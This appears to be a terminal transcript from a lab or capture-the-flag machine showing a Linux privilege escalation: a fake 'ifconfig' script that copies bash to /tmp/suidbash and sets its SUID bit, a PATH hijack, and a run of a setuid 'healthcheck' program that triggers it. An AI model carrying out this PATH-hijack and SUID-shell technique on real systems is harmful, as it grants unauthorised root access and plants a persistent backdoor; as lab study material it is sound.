 [medical@localhost tmp]$ cat ifconfig
#!/bin/sh
cp /bin/bash /tmp/suidbash;chmod u+s /tmp/suidbash
[medical@localhost tmp]$ export PATH=/tmp:$PATH
[medical@localhost tmp]$
[medical@localhost tmp]$ healthcheck
TERM environment variable not set.
System Health Check

Scanning System

Disk /dev/sda: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders, total 20971520 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000

   Device Boot      Start         End      Blocks   Id  System
/dev/sda1   *          63    18876374     9438156   83  Linux
/dev/sda2        18876375    20964824     1044225    5  Extended
/dev/sda5        18876438    20964824     1044193+  82  Linux swap / Solaris
4.0K    ./gpg-ycbRQr
4.0K    ./gpg-krXulV
4.0K    ./.ICE-unix
4.0K    ./.X11-unix
4.0K    ./gpg-it67Ot
4.0K    ./gpg-rDKt1v
4.6M    .
[medical@localhost tmp]$ ls
ddebug.log   gpg-krXulV/  gpg-ycbRQr/  init.vQ5ZLd     suidbash*
gpg-it67Ot/  gpg-rDKt1v/  ifconfig*    setup_dump.sql  test